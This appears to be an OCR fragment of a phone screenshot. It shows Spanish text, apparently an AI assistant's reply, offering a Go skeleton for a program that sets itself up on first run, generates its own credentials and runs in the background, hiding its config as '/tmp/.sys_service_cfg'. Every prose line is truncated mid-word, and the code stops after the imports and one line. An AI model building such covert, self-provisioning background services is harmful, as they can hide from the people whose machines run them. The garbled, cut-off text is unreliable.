
interfaces gráficas pesadas. Para lograr ese despliegue d
dueño de su destino, necesitas un esqueleto en Go o C q
configuración al primer despliegue.
Aquí tienes la lógica fundamental. Este código detecta si
corre, genera sus credenciales únicas y se prepara par
plano.
package main

import (

	"os"

	"os/exec"

	"path/filepath"

)

func main() {

	// 1. Ubicación oculta según el sistema

	configPath := "/tmp/.sys_service_cfg" // Ajusta según el SO 